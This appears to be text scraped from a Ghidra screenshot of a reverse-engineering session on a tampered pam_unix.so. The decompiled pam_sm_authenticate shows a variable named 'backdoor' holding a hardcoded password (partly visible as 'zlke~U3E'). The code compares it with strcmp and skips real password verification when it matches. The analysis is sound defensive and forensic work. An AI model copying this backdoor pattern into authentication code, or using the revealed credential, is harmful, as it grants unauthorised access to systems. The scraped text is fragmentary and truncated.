 CodeBrowser: asdasdasdasd:/pam_unix.so
File Edit Analysis Navigation Search Select Tools Window Help
Program Trees
.fini
.text
.plt.got
.plt
.init
.rela.plt
Program Tree DWARF
Symbol Tree
pam_sm_acct_mgmt
pam_sm_authenticate
pam_sm_chauthtok
pam_sm_close_session
pam_sm_open_session
pam_sm_setcred
Filter:
Data Type Manager
BuiltInTypes
AIFF-Sound
Alignment
AU-Sound
BitmapResource
Filter:
Listing: pam_unix.so
*pam_unix.so
LAB_00103190 30c2(j)
00103190 4c 8b 7c MOV R15,qword
24 10
00103195 48 b8 7a MOV RAX,"zlk
6c 6b 65
7e 55 33 45
0010319f 48 8d 74 LEA flags=>ba
24 19
001031a4 48 89 44 MOV qword ptr
24 19
001031a9 48 b8 6e MOV RAX,"nv82
76 38 32
6d 32 2d 00
001031b3 48 89 44 MOV qword ptr
24 21
001031b8 4c 89 ff MOV pamh,R15
001031bb e8 00 f1 CALL strcmp nt strcmp(char
ff ff
001031c0 85 c0 TEST EAX,EAX
001031c2 89 c3 MOV EBX,EAX
001031c4 75 2c JNZ LAB_00103
LAB_001031c6 3207(j)
001031c6 48 c7 44 MOV qword ptr
Bookmark... Ctrl+D
Clear Code Bytes C
Clear With Options...
Clear Flow and Repair...
Copy Ctrl+C
Copy Special...
Paste Ctrl+V
Comments >
Instruction Info...
Patch Instruction Ctrl+Shift+G
Processor Manual...
Processor Options...
Create Function F
Create Thunk Function
Function >
Compare Selected Functions...
Add Label... L
Show Label History... H
Clear Register Values...
Set Register Values... Ctrl+R
Colors >
Convert >
Remove Equate Delete
Rename Equate... E
Fallthrough >
Char Sequence: "zlke~U3E"
Double: ... 2.337332332152926E+25
Float: ... 6.948483E+22
Unsigned Binary: ...11010110110110001111010b
Unsigned Decimal: 4986423213785050234
Unsigned Hex: ... 0x4533557E656B6C7A
Unsigned Octal: ... 424632527714532666172o
Decompile: pam_sm_authenticate - (pam_...
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Pas
36 iVar2 = _unix_read_password(pamh,ctrl,(char
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 4986423213785050234;
39 backdoor._8_7_ = 12721818527364718;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,
44 }
45 p = (void *)0x0;
46 }
47 else {
48 if (iVar2 == 0x1e) {
49 iVar2 = 0x1f;
50 }
Function Call Trees: pam_sm_authenticate - (pam_unix.so) 5
Incoming Calls
Incoming References - pam_sm_authenticate
Filter:
00103195 pam_sm_authenticate MOV RAX,0x4533557e656b6c7a